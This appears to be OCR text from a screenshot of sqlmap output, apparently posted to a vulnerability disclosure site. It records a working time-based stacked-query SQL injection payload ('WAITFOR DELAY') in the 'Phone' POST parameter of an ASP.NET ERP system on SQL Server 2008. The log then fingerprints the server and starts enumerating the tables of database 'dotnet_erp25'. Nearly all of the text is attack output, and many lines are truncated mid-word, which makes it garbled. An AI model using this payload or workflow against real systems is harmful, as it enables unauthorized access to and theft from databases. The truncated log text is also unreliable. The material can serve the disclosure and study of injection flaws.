 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Phone (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Phone=1388888';WAITFOR DELAY '0:0:5'--&Name=s
---
[12:56:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:56:57] [INFO] fetching tables for database: dotnet_erp25
[12:56:57] [INFO] fetching number of tables for database 'dotnet_erp25'
[12:56:57] [WARNING] time-based comparison requires larger statistical mod
ease wait..............................
[12:57:03] [CRITICAL] considerable lagging has been detected in connection
nse(s). Please use as high value for option '--time-sec' as possible (e.g.
more)
[12:57:04] [WARNING] it is very important not to stress the network adapte
ng usage of time-based payloads to prevent potential errors
3356
www.wooyun.org
[12:58:02] [INFO] retrieved: dbo.